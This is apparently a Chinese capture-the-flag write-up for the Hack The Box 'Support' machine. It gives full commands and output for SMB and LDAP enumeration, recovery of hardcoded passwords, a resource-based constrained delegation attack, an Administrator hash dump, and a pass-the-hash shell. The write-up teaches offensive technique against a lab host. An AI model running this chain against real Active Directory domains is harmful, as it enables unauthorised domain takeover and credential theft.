系统:windows
内容:LDAP信息检索,RBCD攻击
这台靶机可以作为一个标准的RBCD攻击(基于资源的约束性委派攻击)教程。
扫描端口。
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-14 04:49:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-14T04:50:11
|_ start_date: N/A
|_clock-skew: -15m40s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required相关域名加入hosts。
~/D/s $echo '10.10.11.173 support.htb' | sudo tee -a /etc/hosts查看smb。
~/D/s $crackmapexec smb $IP -u 'guest' -p '' --shares
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [+] support.htb\guest:
SMB 10.10.11.174 445 DC [+] Enumerated shares
SMB 10.10.11.174 445 DC Share Permissions Remark
SMB 10.10.11.174 445 DC ----- ----------- ------
SMB 10.10.11.174 445 DC ADMIN$ Remote Admin
SMB 10.10.11.174 445 DC C$ Default share
SMB 10.10.11.174 445 DC IPC$ READ Remote IPC
SMB 10.10.11.174 445 DC NETLOGON Logon server share
SMB 10.10.11.174 445 DC support-tools READ support staff tools
SMB 10.10.11.174 445 DC SYSVOL Logon server share爆破一下域用户名并保存为names.txt,也是习惯性动作。
~/D/s $netexec smb $IP -u 'anonymous' -p '' --rid-brute 10000 |grep SidTypeUser |awk '{print $6}' |cut -d '\' -f2 | tee names.txt
Administrator
Guest
krbtgt
DC$
ldap
support
smith.rosario
hernandez.stanley
wilson.shelby
anderson.damian
thomas.raphael
levine.leopoldo
raven.clifton
bardot.mary
cromwell.gerard
monroe.david
west.laura
langley.lucy
daughtler.mabel
stoll.rachelle
ford.victoria
MANAGEMENT$可惜上面的用户中没有DONT_REQUIRE_PREAUTH的。
登录smb,查看文件,除了一些常见的工具外,UserInfo.exe少见,可以下载下来研究下。
~/D/s $smbclient //$IP/support-tools -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 13:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 19:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 13:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 13:19:43 2022
4026367 blocks of size 4096. 968909 blocks available
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (344.3 KiloBytes/sec) (average 344.3 KiloBytes/sec)解压后发现这是个.net程序,在dnSpy中打开,可以找到如下关于密码字符串解密的代码。
using System;
using System.Text;
namespace UserInfo.Services
{
// Token: 0x02000006 RID: 6
internal class Protected
{
// Token: 0x0600000F RID: 15 RVA: 0x00002118 File Offset: 0x00000318
public static string getPassword()
{
byte[] array = Convert.FromBase64String(Protected.enc_password);
byte[] array2 = array;
for (int i = 0; i < array.Length; i++)
{
array2[i] = array[i] ^ Protected.key[i % Protected.key.Length] ^ 223;
}
return Encoding.Default.GetString(array2);
}
// Token: 0x04000005 RID: 5
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
// Token: 0x04000006 RID: 6
private static byte[] key = Encoding.ASCII.GetBytes("armando");
}
}随便在一个AI中将上述代码转为python并运行,运行后得到密码字符串,并测试属于哪个用户。
~/D/s $python3 tmp.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
~/D/s $netexec ldap $IP -u names.txt -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --continue-on-success
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.174 389 DC [-] support.htb\Administrator:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.10.11.174 389 DC [-] support.htb\Guest:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.10.11.174 389 DC [-] support.htb\krbtgt:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.10.11.174 389 DC [-] support.htb\DC$:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.10.11.174 389 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
...习惯性的先收集一下bloodhound信息。
~/D/s $netexec ldap $IP -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --bloodhound --collection All --dns-server $IP
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.174 389 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.10.11.174 389 DC Resolved collection methods: group, rdp, objectprops, trusts, container, dcom, localadmin, acl, psremote, session
LDAP 10.10.11.174 389 DC Done in 00M 20S
LDAP 10.10.11.174 389 DC Compressing output into /home/kali/.nxc/logs/DC_10.10.11.174_2025-01-14_071933_bloodhound.zip现在可以登录后使用ldapsearch查看AD的各种信息了,使用之前用过的小脚本,查看AD中的特殊信息(uniq_attr.sh)。可以看到support用户的信息很有意思。
~/D/s $uniq_attr.sh -s ldap://$IP -b 'dc=support,dc=htb' -u ldap@support.htb -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
LDAP Server: ldap://10.10.11.174
Base DN: dc=support,dc=htb
Using authentication with username: ldap@support.htb
特别属性:
dn: CN=DC,OU=Domain Controllers,DC=support,DC=htb 独有属性: serverReferenceBL: 值: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Con
dn: CN=DC,OU=Domain Controllers,DC=support,DC=htb 独有属性: msDFSR-ComputerReferenceBL: 值: CN=DC,CN=Topology,CN=Domain
dn: CN=MANAGEMENT,CN=Computers,DC=support,DC=htb 独有属性: search: 值: 2
dn: CN=support,CN=Users,DC=support,DC=htb 独有属性: info: 值: Ironside47pleasure40Watchful
dn: CN=krbtgt,CN=Users,DC=support,DC=htb 独有属性: showInAdvancedViewOnly: 值: TRUE
dn: CN=DC,OU=Domain Controllers,DC=support,DC=htb 独有属性: rIDSetReferences: 值: CN=RID
dn: CN=MANAGEMENT,CN=Computers,DC=support,DC=htb 独有属性: result: 值: 0经过验证,这个确实是support的密码。
~/D/s $netexec smb $IP -u names.txt -p Ironside47pleasure40Watchful --continue-on-success
...
SMB 10.10.11.174 445 DC [-] support.htb\ldap:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
...由于support用户已经可以登录shell,接下来官方WP和HTB网站的许多WP,都是登录evil-winrm后在windows下操作,但我还是习惯在kali本地操作。
在bloodhound中可以看到,support所属的Shared Support Accounts组对DC$有GenericAll权限。
那就可以通过support用户增加一个假的机器账户FAKE$(RBCD委派攻击只有机器账户和服务账户可以),然后利用support的GenericAll权限,在DC$修改msDS-AllowedToActOnBehalfOfOtherIdentity属性为允许FAKE$进行基于资源的约束性委派,然后利用FAKE$以administrator的身份请求ST,从而得到Administrator的可转发ST。
~/D/s $impacket-addcomputer -computer-name 'FAKE$' -computer-pass 'P@ssw0rd' -dc-host dc.support.htb -dc-ip $IP support.htb/support:'Ironside47pleasure40Watchful'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account FAKE$ with password P@ssw0rd.
~/D/s $impacket-rbcd -delegate-from 'FAKE$' -delegate-to 'DC$' -dc-ip $IP -action 'write' support.htb/support:'Ironside47pleasure40Watchful'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKE$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FAKE$ (S-1-5-21-1677581083-3380853377-188903654-5601)
~/D/s $impacket-getTGT support.htb/'FAKE$':'P@ssw0rd' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FAKE$.ccache
~/D/s $export KRB5CCNAME=FAKE\$.ccache
~/D/s $impacket-getST -spn 'ldap/dc.support.htb' -impersonate Administrator -dc-ip dc.support.htb 'support.htb/FAKE$:P@ssw0rd'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@ldap_dc.support.htb@SUPPORT.HTB.ccache得到ST后,就可以dumpAdministrator的hash了。
~/D/s $KRB5CCNAME=Administrator@ldap_dc.support.htb@SUPPORT.HTB.ccache impacket-secretsdump -no -k dc.support.htb -just-dc-user Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f5301f54fad85ba357fb859c94c5c31a6abe61f6db1986c03574bfd6c2e31632
Administrator:aes128-cts-hmac-sha1-96:678dcbcbf92bc72fd318ac4aa06ede64
Administrator:des-cbc-md5:13a8c8abc12f945e
[*] Cleaning up...
~/D/s $evil-winrm -i $IP -u administrator -H bb06cbc02b39abeddd1335bc30b19e26
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
support\administrator